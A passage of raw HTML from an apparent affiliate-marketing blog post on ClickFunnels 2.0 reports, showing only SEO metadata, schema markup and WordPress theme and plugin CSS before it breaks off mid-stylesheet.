

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/reports-from-clickfunnels-2-0/
body_size: 27219
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Reports From ClickFunnels 2.0 (3 BRILLIANT HACKS)</title>
<meta name="description" content="Reports From ClickFunnels 2.0 - Create Sales Funnels Attract Desire Customers, Build Leads, And Market Your Products With ClickFunnels Today"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/reports-from-clickfunnels-2-0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reports From ClickFunnels 2.0 (3 BRILLIANT HACKS)" />
<meta property="og:description" content="Reports From ClickFunnels 2.0 - Create Sales Funnels Attract Desire Customers, Build Leads, And Market Your Products With ClickFunnels Today" />
<meta property="og:url" content="https://mytimenplace.com/reports-from-clickfunnels-2-0/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="ClickFunnels2.0" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2023/02/2.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2023/02/2.jpg" />
<meta property="og:image:width" content="847" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="Reports From ClickFunnels 2.0" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-24T14:54:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reports From ClickFunnels 2.0 (3 BRILLIANT HACKS)" />
<meta name="twitter:description" content="Reports From ClickFunnels 2.0 - Create Sales Funnels Attract Desire Customers, Build Leads, And Market Your Products With ClickFunnels Today" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2023/02/2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2023/02/2.jpg","url":"http://mytimenplace.com/wp-content/uploads/2023/02/2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/reports-from-clickfunnels-2-0/#webpage","url":"https://mytimenplace.com/reports-from-clickfunnels-2-0/","name":"Reports From ClickFunnels 2.0 (3 BRILLIANT HACKS)","datePublished":"2022-11-24T14:54:59+00:00","dateModified":"2022-11-24T14:54:59+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2023/02/2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"Reports From ClickFunnels 2.0 (3 BRILLIANT HACKS)","keywords":"Reports From ClickFunnels 2.0","datePublished":"2022-11-24T14:54:59+00:00","dateModified":"2022-11-24T14:54:59+00:00","articleSection":"ClickFunnels2.0","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"Reports From ClickFunnels 2.0 - Create Sales Funnels Attract Desire Customers, Build Leads, And Market Your Products With ClickFunnels Today","name":"Reports From ClickFunnels 2.0 (3 BRILLIANT HACKS)","@id":"https://mytimenplace.com/reports-from-clickfunnels-2-0/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/reports-from-clickfunnels-2-0/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2023/02/2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/reports-from-clickfunnels-2-0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Freports-from-clickfunnels-2-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Freports-from-clickfunnels-2-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > 